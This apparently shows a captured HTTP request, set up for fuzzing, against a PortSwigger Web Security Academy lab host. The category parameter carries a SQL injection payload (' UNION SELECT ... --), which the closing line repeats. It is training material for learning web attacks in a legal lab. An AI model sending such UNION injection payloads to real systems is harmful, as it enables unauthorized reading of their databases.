 1 GET /filter?category=%27%20UNION%20SELECT%20§§-- HTTP/1.1
2 Host: ac691f231e2dca25c0144a1d007f00bb.web-security-academy.net
3 Cookie: session=eK4AXiYjdqKl04t1816ETaNbXaa33vjs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
' UNION SELECT xxx --